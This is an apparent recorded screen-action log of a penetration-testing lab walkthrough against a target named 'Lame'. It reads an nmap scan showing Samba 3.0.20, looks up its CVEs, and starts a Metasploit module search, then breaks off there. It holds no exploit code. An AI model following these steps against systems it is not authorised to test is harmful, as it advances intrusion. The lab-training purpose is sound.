
Print the saved Lame nmap scan with cat, showing Samba smbd 3.0.20 on port 445
text(cat)

text(n)

key(Return)

mouse_move(472, 308)

mouse_move(82, 193)

Search Google for '3.0.20 cve' in the web browser
click(82, 192)

text(3.0.20)

text(cve)

key(Return)

Open the cvedetails.com Samba 3.0.20 vulnerabilities result and scroll through its table
click(335, 325)

scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

scroll(up, 3)

mouse_move(82, 219)

Back in the terminal, search Metasploit for modules matching 3.0.20
click(81, 218)

text(seach)
